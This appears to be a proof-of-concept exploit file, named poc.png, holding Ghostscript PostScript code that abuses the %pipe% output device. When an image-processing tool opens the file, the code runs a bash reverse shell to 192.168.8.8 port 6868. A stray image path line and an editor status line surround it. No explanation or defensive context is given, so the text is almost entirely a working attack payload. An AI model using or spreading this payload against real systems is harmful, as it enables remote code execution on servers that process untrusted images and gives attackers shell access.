 currentdevice null false mark /OutputFile (%pipe%bash -c "bash -i &> /dev/tcp/192.168.8.8/6868 0>&1")
.putdeviceparams
1 true .outputpage
.rsdparams
%{ } loop
0 0 .quit
%asdf
"poc.png" 100L, 1887B